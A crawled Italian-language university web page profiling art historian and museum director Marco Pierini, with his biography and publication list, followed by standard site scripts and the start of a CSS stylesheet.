																																																																																																																																																																																																																																																														<!-- <p>Current person ID: <br>Teacher ID: </p>-->
																																																																																																																																					
																																																	
																																																																																																																																																								<!-- <p>Current person ID: <br>Teacher ID: </p>-->
																																																																																																																																					
																																																	
																																																																																																																																																								<!-- <p>Current person ID: <br>Teacher ID: </p>-->
																																																																																																																																					
																																																	
																																																																																																																																																								<!-- <p>Current person ID: <br>Teacher ID: </p>-->
																																																																																																																																					
																																																	
																																																																																																																																																								<!-- <p>Current person ID: <br>Teacher ID: </p>-->
																																																																																																																																																																																																																																																														<!-- <p>Current person ID: <br>Teacher ID: </p>-->
																																																																																																																																																																																																																																																														<!-- <p>Current person ID: <br>Teacher ID: </p>-->
																																																																																																																																					
																																																	
																																																																																																																																																								<!-- <p>Current person ID: <br>Teacher ID: </p>-->
																																																																																																																																																																																																																																																																																																																																																																																																											
																																																	
																															
																																																	
																															
																																																	
																																																																																																																																																								<!-- <p>Current person ID: <br>Teacher ID: </p>-->
																																																																																																																																																							<!-- <p>Current person ID: <br>Assistant ID: </p> -->
																																																																																																									
																																																	
																																																																																																																																																								<!-- <p>Current person ID: <br>Teacher ID: </p>-->
																																																																																																																																																							<!-- <p>Current person ID: <br>Assistant ID: </p> -->
																																																																																																									
																																																	
																																																																																																																																																								<!-- <p>Current person ID: <br>Teacher ID: </p>-->
																																																																																																																																																																																																																																																														<!-- <p>Current person ID: <br>Teacher ID: </p>-->
																																																																																																																																					
																																																	
																																																																																																																																																								<!-- <p>Current person ID: <br>Teacher ID: </p>-->
																																																																																																																																																							<!-- <p>Current person ID: <br>Assistant ID: </p> -->
																																																																																																									
																																																	
																																																																																																																																																								<!-- <p>Current person ID: <br>Teacher ID: </p>-->
																																																																																																																																																							<!-- <p>Current person ID: <br>Assistant ID: </p> -->
																																																																																																									
																																																	
																																																																																																																																																								<!-- <p>Current person ID: <br>Teacher ID: </p>-->
																																																																																																																																																							<!-- <p>Current person ID: <br>Assistant ID: </p> -->
																																																																																																									
																																																	
																																																																																																																																																								<!-- <p>Current person ID: <br>Teacher ID: </p>-->
																																																																																																																																																							<!-- <p>Current person ID: <br>Assistant ID: </p> -->
																																																																																																									
																																																	
																																																																																																																																																								<!-- <p>Current person ID: <br>Teacher ID: </p>-->
																																																																																																																																																							<!-- <p>Current person ID: <br>Assistant ID: </p> -->
																																																																																																									
																																																	
																																																																																																																																																								<!-- <p>Current person ID: <br>Teacher ID: </p>-->
																																																																																																																																																							<!-- <p>Current person ID: <br>Assistant ID: </p> -->
																																																																																																									
																																																	
																																																																																																																																																								<!-- <p>Current person ID: <br>Teacher ID: </p>-->
																																																																																																																																																							<!-- <p>Current person ID: <br>Assistant ID: </p> -->
																																																																																																									
																																																	
																																																																																																																																																								<!-- <p>Current person ID: <br>Teacher ID: </p>-->
																																																																																																																																					
																																																	
																															
																																																	
																																																																																																																																																								<!-- <p>Current person ID: <br>Teacher ID: </p>-->
																																																																																																																																																							<!-- <p>Current person ID: <br>Assistant ID: </p> -->
																																																																																																									
																																																	
																																																																																																																																																								<!-- <p>Current person ID: <br>Teacher ID: </p>-->
																																																																																																																																																							<!-- <p>Current person ID: <br>Assistant ID: </p> -->
																																																																																																									
																																																	
																																																																																																																																																								<!-- <p>Current person ID: <br>Teacher ID: </p>-->
																																																																																																																																																							<!-- <p>Current person ID: <br>Assistant ID: </p> -->
																																																																																																									
																																																	
																																																																																																																																																								<!-- <p>Current person ID: <br>Teacher ID: </p>-->
																																																																																																																																					
																																																	
																																																																																																																																																								<!-- <p>Current person ID: <br>Teacher ID: </p>-->
																																																																																																																																					
																																																	
																																																																																																																																																								<!-- <p>Current person ID: <br>Teacher ID: </p>-->
																																																																																																																																																																																																																																																														<!-- <p>Current person ID: <br>Teacher ID: </p>-->
																																																																																																																																																																																																																																																														<!-- <p>Current person ID: <br>Teacher ID: </p>-->
																																																																																																																																																																																																																																																														<!-- <p>Current person ID: <br>Teacher ID: </p>-->
																																																																																																																																					
																																																	
																																																																																																																																																								<!-- <p>Current person ID: <br>Teacher ID: </p>-->
																																																																																																																																																																																																																																																														<!-- <p>Current person ID: <br>Teacher ID: </p>-->
																																																																																																																																					
																																																	
																																																																																																																																																								<!-- <p>Current person ID: <br>Teacher ID: </p>-->
																																																																																																																																																							<!-- <p>Current person ID: <br>Assistant ID: </p> -->
																																																																																																									
																																																	
																															
																																																	
																																																																																																																																																								<!-- <p>Current person ID: <br>Teacher ID: </p>-->
																																																																																																																																					
																																																	
																																																																																																																																																								<!-- <p>Current person ID: <br>Teacher ID: </p>-->
																																																																																																																																					
																																																	
																																																																																																																																																								<!-- <p>Current person ID: <br>Teacher ID: </p>-->
																																																																																																																																																							<!-- <p>Current person ID: <br>Assistant ID: </p> -->
																																																																																																									
																																																	
																																																																																																																																																								<!-- <p>Current person ID: <br>Teacher ID: </p>-->
																																																																																																																																																																																																																																																														<!-- <p>Current person ID: <br>Teacher ID: </p>-->
																																																																																																																																					
																																																	
																																																																																																																																																								<!-- <p>Current person ID: <br>Teacher ID: </p>-->
																																																																																																																																																																																																																																																														<!-- <p>Current person ID: <br>Teacher ID: </p>-->
																																																																																																																																																																																																																																																														<!-- <p>Current person ID: <br>Teacher ID: </p>-->
																																																																																																																																					
																																																	
																																																																																																																																																								<!-- <p>Current person ID: <br>Teacher ID: </p>-->
																																																																																																																																					
																																																	
																																																																																																																																																								<!-- <p>Current person ID: <br>Teacher ID: </p>-->
																																																																																																																																					
																																																	
																																																																																																																																																								<!-- <p>Current person ID: <br>Teacher ID: </p>-->
																																																																																																																																																							<!-- <p>Current person ID: <br>Assistant ID: </p> -->
																																																																																																									
																																																	
																															
																																																	
																																																																																																																																																								<!-- <p>Current person ID: <br>Teacher ID: </p>-->
																																																																																																																																																							<!-- <p>Current person ID: <br>Assistant ID: </p> -->
																																																																																																									
																																																	
																																																																																																																																																								<!-- <p>Current person ID: <br>Teacher ID: </p>-->
																																																																																																																																																							<!-- <p>Current person ID: <br>Assistant ID: </p> -->
																																																																																																									
																																																	
																																																																																																																																																								<!-- <p>Current person ID: <br>Teacher ID: </p>-->
																																																																															<!-- <p>Current person ID: <br>Teacher ID: </p>-->
																																																																															<!-- <p>Current person ID: <br>Teacher ID: </p>-->
																																																																															<!-- <p>Current person ID: <br>Teacher ID: </p>-->
																																																																															<!-- <p>Current person ID: <br>Teacher ID: </p>-->
																																																																																																																																																							<!-- <p>Current person ID: <br>Assistant ID: </p> -->
																																																																															<!-- <p>Current person ID: <br>Assistant ID: </p> -->
																																																																															<!-- <p>Current person ID: <br>Assistant ID: </p> -->
																																																																															<!-- <p>Current person ID: <br>Assistant ID: </p> -->
																																																																																																									
																																																	
																																																																																																																																																								<!-- <p>Current person ID: <br>Teacher ID: </p>-->
																																																																																																																																																							<!-- <p>Current person ID: <br>Assistant ID: </p> -->
																																																																																																									
																																																	
																																																																																																																																																								<!-- <p>Current person ID: <br>Teacher ID: </p>-->
																																																																																																																																																																																								<!-- <p>Current person ID: <br>Assistant ID: </p> -->
																																																																										<a href="https://design.unirsm.sm/courses/storia-dellarte-contemporanea-opzionale/">
																<h3>Storia dell&#8217;arte contemporanea &#8211; opzionale</h3>
															</a>
																																																												
																																																	
																																																																																																																																			<a href="https://design.unirsm.sm/courses/fisica-applicata-per-il-design-opzionale/">
																<h3>Fisica applicata per il design &#8211; opzionale</h3>
															</a>
																																																												
																																																	
																																																																																																																																																								<!-- <p>Current person ID: <br>Teacher ID: </p>-->
																																																																																																																																																							<!-- <p>Current person ID: <br>Assistant ID: </p> -->
																																																																																																									
																		
								</div>

													</div>
					</div>
					<div class="row persona-contatti">
						<div class="col-md-6 col-sm-12">
																											</div>
						<div class="col-md-6 col-sm-12 persona-ricevimento-curriculum">
																				</div>
					</div>
				</div>
				<div class="col-md-1 col-sm-12"></div>
			</div>
							<div class="row single-persona-section">
					<div class="col-md-3 col-sm-12"></div>
					<div class="col-md-6 col-sm-12 single-persona-section-content">
						<h3>Profilo biografico</h3>
						<p>Marco Pierini (Siena 1966) ha conseguito la laurea e il dottorato di ricerca in Estetica all’Università degli Studi di Siena. È stato direttore, a partire dal 2002, del Centro Arte Contemporanea di Siena, prima ospitato al Palazzo delle Papesse e dal giugno 2008 al Santa Maria della Scala col nome di SMS Contemporanea. Ha diretto, dal giugno 2010 al dicembre 2014, la Galleria civica di Modena.</p>
<p>Dal 1 ottobre 2015 è direttore della Galleria Nazionale dell’Umbria di Perugia e Direttore del Polo Museale dell’Umbria.</p>
<p>Ha insegnato ‘Arte Contemporanea e Media’ e ‘Filosofia delle immagini’ all’Università degli Studi di Siena e dal 2010 al 2015 ‘Storia dell’Arte Contemporanea’ all’Accademia di Belle Arti di Carrara.</p>
					</div>
					<div class="col-md-3 col-sm-12"></div>
				</div>
										<div class="row single-persona-section">
					<div class="col-md-3 col-sm-12"></div>
					<div class="col-md-6 col-sm-12 single-persona-section-content">
						<h3>Pubblicazioni</h3>
						<p>Ha pubblicato circa 200 contributi su argomenti d’arte, d’estetica e di musica, tra i quali più di recente:</p>
<p><em>Good Vibrations. Le arti visive e il Rock</em>, Giunti, Firenze-Milano 2006; <em>Gordon Matta-Clark</em>, catalogo della mostra (Siena, SMS Contemporanea, Santa Maria della Scala, 6 giugno-19 ottobre 2008), a cura di Lorenzo Fusi e Marco Pierini, Silvana Editoriale, Cinisello Balsamo 2008; <em>Francesca Woodman</em>, catalogo della mostra, Silvana Editoriale (Milano, Palazzo della Ragione, 16 luglio-24 ottobre 2010), Cinisello Balsamo 2010; <em>Josef Albers</em>, catalogo della mostra (Modena, Galleria civica, 8 ottobre 2011-8 gennaio 2012), Silvana Editoriale, Cinisello Balsamo 2011; <em>Das malt ich nach meiner Gestalt. The Self-portrait from the 1960s to the present, a quick tour</em>, in <em>Self-Portrait</em>, catalogo della mostra (Copenaghen, Louisiana Museum of Modern Art, 14 settembre 2012-13 gennaio 2013), a cura di Michael Juul Holm, Jeanne Rank Schelde, Helle Crenzien, Louisiana Museum, Copenaghen 2012, pp. 26-31; <em>Nam June Paik in Italia</em>, a cura di Silvia Ferrari, Serena Goldoni e Marco Pierini, Silvana Editoriale, Cinisello Balsamo 2013; <em>The Artist’s Eye</em>, catalogo della mostra (Cork, Glucksman Gallery, 28 marzo-6 luglio 2013), a cura di Fiona Kearney e Marco Pierini, Silvana Editoriale, Cinisello Balsamo 2013; <em>Michelangelo e il Novecento</em>, catalogo della mostra (Firenze, Casa Buonarroti-Modena, Galleria civica, 18 giugno-20 ottobre 2014), a cura di Emanuela Ferretti, Marco Pierini, Pietro Ruschi, Silvana Editoriale, Cinisello Balsamo 2014.</p>
					</div>
					<div class="col-md-3 col-sm-12"></div>
				</div>
								
			

					

					
									
			
			

			

		</div>

	</div>

 

	</div>

	<div class="site-footer-buttons">
		<div class="share-buttons">
			<a class="fb-share" href="https://www.facebook.com/sharer/sharer.php?u=https://design.unirsm.sm/people/marco-pierini/">FB</a>
			<a class="tw-share" href="https://twitter.com/intent/tweet?text='Marco Pierini'&url='https://design.unirsm.sm/people/marco-pierini/'">TW</a>
		</div>
		<div class="back-to-top">
			<a class="back-to-top-button" href="#">Torna su</a>
		</div>
	</div>

	<footer class="site-footer">
		<div class="footer-top">
			<div class="row">
				<div class="col-md-6 col-sm-12 footer-logos">
					<div class="logo-unirsm">
																			<img width="502" height="498" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20502%20498'%3E%3C/svg%3E" alt="" data-lazy-src="https://design.unirsm.sm/wordpress/wp-content/uploads/2025/07/Logo-UNIRSM_V1_B_bianco.png.webp" /><noscript><img width="502" height="498" src="https://design.unirsm.sm/wordpress/wp-content/uploads/2025/07/Logo-UNIRSM_V1_B_bianco.png.webp" alt="" /></noscript>
											</div>
					<div class="logo-unibo">
																			<img src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" alt="" data-lazy-src="https://design.unirsm.sm/wordpress/wp-content/uploads/2024/11/Logo_UNIBO_2024-01.svg" /><noscript><img src="https://design.unirsm.sm/wordpress/wp-content/uploads/2024/11/Logo_UNIBO_2024-01.svg" alt="" /></noscript>
											</div>
					<div class="logo-iuav">
																		<p class="dicitura-iuav">Fino all'A.A. 2016-2017</p>
					</div>
				</div>
				<div class="col-md-2 col-sm-12 footer-navigation">
																		<div class="footer-navigation-title"><h3>Contatti</h3></div>
							<div class="footer-navigation-text"><p class="p1">+378 0549 883 633 (portineria)<br />
design@unirsm.sm</p>
</div>
																<div class="footer-social">
																																						<a class="social-icon" href="https://www.facebook.com/unirsmdesign/" target="_blank"><img src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" alt="" data-lazy-src="https://design.unirsm.sm/wordpress/wp-content/uploads/2022/08/fb.svg" /><noscript><img src="https://design.unirsm.sm/wordpress/wp-content/uploads/2022/08/fb.svg" alt="" /></noscript></a>
																																<a class="social-icon" href="https://www.instagram.com/unirsmdesign/" target="_blank"><img src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" alt="" data-lazy-src="https://design.unirsm.sm/wordpress/wp-content/uploads/2022/08/ig.svg" /><noscript><img src="https://design.unirsm.sm/wordpress/wp-content/uploads/2022/08/ig.svg" alt="" /></noscript></a>
																																<a class="social-icon" href="https://www.linkedin.com/school/unirsmdesign/" target="_blank"><img src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" alt="" data-lazy-src="https://design.unirsm.sm/wordpress/wp-content/uploads/2022/08/li.svg" /><noscript><img src="https://design.unirsm.sm/wordpress/wp-content/uploads/2022/08/li.svg" alt="" /></noscript></a>
																		</div>
				</div>
				<div class="col-md-2 col-sm-12 footer-navigation">
																		<div class="footer-navigation-title"><h3>Vieni a trovarci</h3></div>
							<div class="footer-navigation-text"><p class="p1">Contrada Omerelli 20<br />
47890 San Marino Città<br />
Repubblica di San Marino</p>
</div>
												
				</div>
				<div class="col-md-2 col-sm-12 footer-search-form">
					<div class="footer-search">
						
<form method="get" class="search-form" action="https://design.unirsm.sm/" role="search">
	<input type="text" class="field searchfield" name="s" placeholder="Cerca&hellip;" />
	<label class="search-label">
		<input type="submit" /> 
		<svg viewBox="0 0 14.7 14.7"><polygon points="12.7,7.8 6.9,13.7 7.6,14.4 14.7,7.3 7.6,0.3 6.9,1 12.7,6.8 0,6.8 0,7.8 "/> </svg> 
		<!-- <img class="svg" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" data-lazy-src="https://design.unirsm.sm/wordpress/wp-content/themes/unirsm-design/assets/build/img/arrow-right.svg"><noscript><img class="svg" src="https://design.unirsm.sm/wordpress/wp-content/themes/unirsm-design/assets/build/img/arrow-right.svg"></noscript> -->
	</label>
<input type='hidden' name='lang' value='it' /></form>					</div>
				</div>
			</div>
		</div>
		<div class="footer-bottom">
			<div class="row">
				<div class="col-md-6 col-sm-12 footer-copyright">
					<p>© 2020 UNIRSM Design				</div>
				<div class="col-md-6 col-sm-12 footer-bottom-navigation">
					<p><p><a href="https://www.unirsm.sm/it//_3219.htm" target="_blank" rel="noopener">Cookie e privacy policy</a>, <a href="https://design.unirsm.sm/accessibilita/">Accessibilità</a>, <a href="https://design.unirsm.sm/credits/">Credits</a></p>
</p>
				</div>
			</div>
		</div>
	</footer>
</div> 

<!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=UA-3850444-39"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);} 
  gtag('js', new Date());

  gtag('config', 'UA-3850444-39');
</script>
  

<!-- Google Tag Manager (noscript) -->
<noscript><iframe 
height="0" width="0" style="display:none;visibility:hidden" data-src="https://www.googletagmanager.com/ns.html?id=GTM-MTNJXBK" class="lazyload"></iframe></noscript>
<!-- End Google Tag Manager (noscript) --><script id='eio-lazy-load-js-before'>
var eio_lazy_vars = {"exactdn_domain":"","skip_autoscale":0,"threshold":0};
</script>
<script src='https://design.unirsm.sm/wordpress/wp-content/plugins/ewww-image-optimizer/includes/lazysizes.min.js?ver=623' id='eio-lazy-load-js'></script>
<script src='https://design.unirsm.sm/wordpress/wp-includes/js/dist/vendor/wp-polyfill.min.js?ver=7.4.4' id='wp-polyfill-js'></script>
<script id='wp-polyfill-js-after'>
( 'fetch' in window ) || document.write( '<script src="https://design.unirsm.sm/wordpress/wp-includes/js/dist/vendor/wp-polyfill-fetch.min.js?ver=3.0.0"></scr' + 'ipt>' );( document.contains ) || document.write( '<script src="https://design.unirsm.sm/wordpress/wp-includes/js/dist/vendor/wp-polyfill-node-contains.min.js?ver=3.42.0"></scr' + 'ipt>' );( window.DOMRect ) || document.write( '<script src="https://design.unirsm.sm/wordpress/wp-includes/js/dist/vendor/wp-polyfill-dom-rect.min.js?ver=3.42.0"></scr' + 'ipt>' );( window.URL && window.URL.prototype && window.URLSearchParams ) || document.write( '<script src="https://design.unirsm.sm/wordpress/wp-includes/js/dist/vendor/wp-polyfill-url.min.js?ver=3.6.4"></scr' + 'ipt>' );( window.FormData && window.FormData.prototype.keys ) || document.write( '<script src="https://design.unirsm.sm/wordpress/wp-includes/js/dist/vendor/wp-polyfill-formdata.min.js?ver=3.0.12"></scr' + 'ipt>' );( Element.prototype.matches && Element.prototype.closest ) || document.write( '<script src="https://design.unirsm.sm/wordpress/wp-includes/js/dist/vendor/wp-polyfill-element-closest.min.js?ver=2.0.2"></scr' + 'ipt>' );( 'objectFit' in document.documentElement.style ) || document.write( '<script src="https://design.unirsm.sm/wordpress/wp-includes/js/dist/vendor/wp-polyfill-object-fit.min.js?ver=2.3.4"></scr' + 'ipt>' );
</script>
<script id='contact-form-7-js-extra'>
var wpcf7 = {"api":{"root":"https:\/\/design.unirsm.sm\/wp-json\/","namespace":"contact-form-7\/v1"},"cached":"1"};
</script>
<script src='https://design.unirsm.sm/wordpress/wp-content/plugins/contact-form-7/includes/js/index.js?ver=5.4.2' id='contact-form-7-js'></script>
<script src='https://design.unirsm.sm/wordpress/wp-content/themes/unirsm-design/assets/build/node_modules/jquery/dist/jquery.min.js?ver=5.7.14' id='unirsm-design-jquery-js'></script>
<script src='https://design.unirsm.sm/wordpress/wp-content/themes/unirsm-design/assets/build/node_modules/bootstrap/dist/js/bootstrap.bundle.min.js?ver=5.7.14' id='unirsm-design-bootstrap-js-js'></script>
<script src='https://design.unirsm.sm/wordpress/wp-content/themes/unirsm-design/assets/build/node_modules/slick-carousel/slick/slick.min.js?ver=5.7.14' id='unirsm-design-slick-js-js'></script>
<script src='https://design.unirsm.sm/wordpress/wp-content/themes/unirsm-design/assets/build/node_modules/@fancyapps/fancybox/dist/jquery.fancybox.min.js?ver=5.7.14' id='unirsm-design-fancybox-js-js'></script>
<script src='https://design.unirsm.sm/wordpress/wp-content/themes/unirsm-design/assets/build/node_modules/mixitup/dist/mixitup.min.js?ver=5.7.14' id='unirsm-design-mixitup-js-js'></script>
<script src='https://design.unirsm.sm/wordpress/wp-content/themes/unirsm-design/assets/build/js/mixitup-multifilter.min.js?ver=5.7.14' id='unirsm-design-mixitup-multifilter-js-js'></script>
<script src='https://design.unirsm.sm/wordpress/wp-content/themes/unirsm-design/assets/build/node_modules/jquery-hoverintent/jquery.hoverIntent.min.js?ver=5.7.14' id='unirsm-design-hoverintent-js-js'></script>
<script src='https://design.unirsm.sm/wordpress/wp-content/themes/unirsm-design/assets/build/node_modules/plyr/dist/plyr.min.js?ver=5.7.14' id='unirsm-design-plyr-js-js'></script>
<script src='https://design.unirsm.sm/wordpress/wp-content/themes/unirsm-design/assets/build/node_modules/vanilla-lazyload/dist/lazyload.min.js?ver=5.7.14' id='unirsm-design-vanilla-lazyload-js-js'></script>
<script src='https://design.unirsm.sm/wordpress/wp-content/themes/unirsm-design/assets/build/js/app.js?ver=5.7.14' id='unirsm-design-scripts-js'></script>
<script src='https://design.unirsm.sm/wordpress/wp-content/themes/unirsm-design/assets/src/js/scripts.js?ver=5.7.14' id='unirsm-design-scripts-js-js'></script>
<script src='https://design.unirsm.sm/wordpress/wp-content/themes/unirsm-design/assets/build/js/navigation.js?ver=20151215' id='unirsm-design-navigation-js'></script>
<script src='https://design.unirsm.sm/wordpress/wp-content/themes/unirsm-design/assets/build/js/skip-link-focus-fix.js?ver=20151215' id='unirsm-design-skip-link-focus-fix-js'></script>
<script src='https://design.unirsm.sm/wordpress/wp-content/plugins/page-links-to/dist/new-tab.js?ver=3.3.5' id='page-links-to-js'></script>
<script id='fca_pc_client_js-js-extra'>
var fcaPcEvents = [];
var fcaPcPost = {"title":"Marco Pierini","type":"people","id":"470","categories":[]};
var fcaPcOptions = {"pixel_types":["Facebook Pixel","Conversions API"],"ajax_url":"https:\/\/design.unirsm.sm\/wordpress\/wp-admin\/admin-ajax.php","debug":"","edd_currency":"USD","nonce":"354b4ac5cd","utm_support":"","user_parameters":"","edd_enabled":"","edd_delay":"0","woo_enabled":"","woo_delay":"0","video_enabled":""};
</script>
<script src='https://design.unirsm.sm/wordpress/wp-content/plugins/facebook-conversion-pixel/pixel-cat.min.js?ver=3.1.0' id='fca_pc_client_js-js'></script>
<script src='https://design.unirsm.sm/wordpress/wp-content/plugins/facebook-conversion-pixel/video.js?ver=5.7.14' id='fca_pc_video_js-js'></script>
<script src='https://design.unirsm.sm/wordpress/wp-includes/js/wp-embed.min.js?ver=5.7.14' id='wp-embed-js'></script>
<script>window.lazyLoadOptions={elements_selector:"img[data-lazy-src],.rocket-lazyload,iframe[data-lazy-src]",data_src:"lazy-src",data_srcset:"lazy-srcset",data_sizes:"lazy-sizes",class_loading:"lazyloading",class_loaded:"lazyloaded",threshold:300,callback_loaded:function(element){if(element.tagName==="IFRAME"&&element.dataset.rocketLazyload=="fitvidscompatible"){if(element.classList.contains("lazyloaded")){if(typeof window.jQuery!="undefined"){if(jQuery.fn.fitVids){jQuery(element).parent().fitVids()}}}}}};window.addEventListener('LazyLoad::Initialized',function(e){var lazyLoadInstance=e.detail.instance;if(window.MutationObserver){var observer=new MutationObserver(function(mutations){var image_count=0;var iframe_count=0;var rocketlazy_count=0;mutations.forEach(function(mutation){for(var i=0;i<mutation.addedNodes.length;i++){if(typeof mutation.addedNodes[i].getElementsByTagName!=='function'){continue}
if(typeof mutation.addedNodes[i].getElementsByClassName!=='function'){continue}
images=mutation.addedNodes[i].getElementsByTagName('img');is_image=mutation.addedNodes[i].tagName=="IMG";iframes=mutation.addedNodes[i].getElementsByTagName('iframe');is_iframe=mutation.addedNodes[i].tagName=="IFRAME";rocket_lazy=mutation.addedNodes[i].getElementsByClassName('rocket-lazyload');image_count+=images.length;iframe_count+=iframes.length;rocketlazy_count+=rocket_lazy.length;if(is_image){image_count+=1}
if(is_iframe){iframe_count+=1}}});if(image_count>0||iframe_count>0||rocketlazy_count>0){lazyLoadInstance.update()}});var b=document.getElementsByTagName("body")[0];var config={childList:!0,subtree:!0};observer.observe(b,config)}},!1)</script><script data-no-minify="1" async src="https://design.unirsm.sm/wordpress/wp-content/plugins/wp-rocket/assets/js/lazyload/17.5/lazyload.min.js"></script>
</body>
</html>

<!-- This website is like a Rocket, isn't it? Performance optimized by WP Rocket. Learn more: https://wp-rocket.me - Debug: cached@1769246088 -->

--- FILE ---
content_type: text/css
request_url: https://design.unirsm.sm/wordpress/wp-content/themes/unirsm-design/assets/build/css/style.css?ver=5.7.14
body_size: 39815
content:
@charset "UTF-8";@import url("https://fonts.googleapis.com/css2?family=Inter:wght@400;700&display=swap");:root{--blue:#007bff;--indigo:#6610f2;--purple:#6f42c1;--pink:#e83e8c;--red:#dc3545;--orange:#fd7e14;--yellow:#ffc107;--green:#28a745;--teal:#20c997;--cyan:#17a2b8;--white:#fff;--gray:#6c757d;--gray-dark:#343a40;--primary:#007bff;--secondary:#6c757d;--success:#28a745;--info:#17a2b8;--warning:#ffc107;--danger:#dc3545;--light:#f8f9fa;--dark:#343a40;--breakpoint-xs:0;--breakpoint-sm:576px;--breakpoint-md:768px;--breakpoint-lg:992px;--breakpoint-xl:1440px;--breakpoint-xxl:1900px;--breakpoint-xxxl:2560px;--font-family-sans-serif:-apple-system,BlinkMacSystemFont,"Segoe UI",Roboto,"Helvetica Neue",Arial,"Noto Sans",sans-serif,"Apple Color Emoji","Segoe UI Emoji","Segoe UI Symbol","Noto Color Emoji";--font-family-monospace:SFMono-Regular,Menlo,Monaco,Consolas,"Liberation Mono","Courier New",monospace}*,:after,:before{box-sizing:border-box}html{font-family:sans-serif;-webkit-tap-highlight-color:rgba(0,0,0,0)}article,aside,figcaption,figure,footer,header,hgroup,main,nav,section{display:block}body{font-family:-apple-system,BlinkMacSystemFont,Segoe UI,Roboto,Helvetica Neue,Arial,Noto Sans,sans-serif,Apple Color Emoji,Segoe UI Emoji,Segoe UI Symbol,Noto Color Emoji;font-size:1rem;line-height:1.5;color:#212529;text-align:left}[tabindex="-1"]:focus:not(:focus-visible){outline:0!important}hr{height:0}h1,h2,h3,h4,h5,h6{margin-top:0;margin-bottom:.46875rem}p{margin-top:0;margin-bottom:1rem}abbr[data-original-title],abbr[title]{text-decoration:underline;-webkit-text-decoration:underline dotted;text-decoration:underline dotted;cursor:help;border-bottom:0;-webkit-text-decoration-skip-ink:none;text-decoration-skip-ink:none}address{font-style:normal;line-height:inherit}address,dl,ol,ul{margin-bottom:1rem}dl,ol,ul{margin-top:0}ol ol,ol ul,ul ol,ul ul{margin-bottom:0}dd{margin-bottom:.5rem;margin-left:0}blockquote{margin:0 0 1rem}a{color:#007bff}a:hover{color:#0056b3;text-decoration:underline}a:not([href]),a:not([href]):hover{color:inherit;text-decoration:none}code,kbd,pre,samp{font-family:SFMono-Regular,Menlo,Monaco,Consolas,Liberation Mono,Courier New,monospace;font-size:1em}pre{margin-top:0;margin-bottom:1rem;overflow:auto}figure{margin:0 0 1rem}img,svg{vertical-align:middle}svg{overflow:hidden}table{border-collapse:collapse}caption{padding-top:.75rem;padding-bottom:.75rem;color:#6c757d;text-align:left;caption-side:bottom}th{text-align:inherit}label{display:inline-block;margin-bottom:.5rem}.wpcf7-submit,button{border-radius:0}.wpcf7-submit:focus,button:focus{outline:1px dotted;outline:5px auto -webkit-focus-ring-color}.wpcf7-submit,button,input,optgroup,select,textarea{font-size:inherit;line-height:inherit}select{word-wrap:normal}.wpcf7-submit:not(:disabled),[type=button]:not(:disabled),[type=reset]:not(:disabled),[type=submit]:not(:disabled),button:not(:disabled){cursor:pointer}input[type=checkbox],input[type=radio]{box-sizing:border-box;padding:0}input[type=date],input[type=datetime-local],input[type=month],input[type=time]{-webkit-appearance:listbox}textarea{resize:vertical}fieldset{min-width:0;padding:0;margin:0;border:0}legend{display:block;width:100%;margin-bottom:.5rem;font-size:1.5rem;line-height:inherit}[type=search]{-webkit-appearance:none}output{display:inline-block}summary{cursor:pointer}[hidden]{display:none!important}.h1,.h2,.h3,.h4,.h5,.h6,h1,h2,h3,h4,h5,h6{margin-bottom:.46875rem;font-weight:500;line-height:1.2}.h1,h1{font-size:2.5rem}.h2,h2{font-size:2rem}.h3,h3{font-size:1.75rem}.h4,h4{font-size:1.5rem}.h5,h5{font-size:1.25rem}.h6,h6{font-size:1rem}.lead{font-size:1.25rem;font-weight:300}.display-1{font-size:6rem}.display-1,.display-2{font-weight:300;line-height:1.2}.display-2{font-size:5.5rem}.display-3{font-size:4.5rem}.display-3,.display-4{font-weight:300;line-height:1.2}.display-4{font-size:3.5rem}hr{margin-top:.9375rem;border-top:1px solid rgba(0,0,0,.1)}.small,small{font-size:80%;font-weight:400}.mark,mark{padding:.2em;background-color:#fcf8e3}.list-inline,.list-unstyled{padding-left:0;list-style:none}.list-inline-item{display:inline-block}.list-inline-item:not(:last-child){margin-right:.5rem}.initialism{font-size:90%;text-transform:uppercase}.blockquote{margin-bottom:.9375rem;font-size:1.25rem}.blockquote-footer{display:block;font-size:80%;color:#6c757d}.blockquote-footer:before{content:"— "}.img-fluid,.img-thumbnail{max-width:100%;height:auto}.img-thumbnail{padding:.25rem;background-color:#fff;border:1px solid #dee2e6;border-radius:.25rem}.figure{display:inline-block}.figure-img{margin-bottom:.46875rem;line-height:1}.figure-caption{font-size:90%;color:#6c757d}code{font-size:87.5%;color:#e83e8c;word-wrap:break-word}a>code{color:inherit}kbd{padding:.2rem .4rem;font-size:87.5%;color:#fff;background-color:#212529;border-radius:.2rem}kbd kbd{padding:0;font-size:100%;font-weight:700}pre{display:block;font-size:87.5%;color:#212529}pre code{font-size:inherit;color:inherit;word-break:normal}.pre-scrollable{max-height:340px;overflow-y:scroll}.container{width:100%;padding-right:.9375rem;padding-left:.9375rem;margin-right:auto;margin-left:auto}@media (min-width:576px){.container{max-width:540px}}@media (min-width:768px){.container{max-width:720px}}@media (min-width:992px){.container{max-width:960px}}@media (min-width:1440px){.container{max-width:1140px}}.container-fluid,.container-lg,.container-md,.container-sm,.container-xl{width:100%;padding-right:.9375rem;padding-left:.9375rem;margin-right:auto;margin-left:auto}@media (min-width:576px){.container,.container-sm{max-width:540px}}@media (min-width:768px){.container,.container-md,.container-sm{max-width:720px}}@media (min-width:992px){.container,.container-lg,.container-md,.container-sm{max-width:960px}}@media 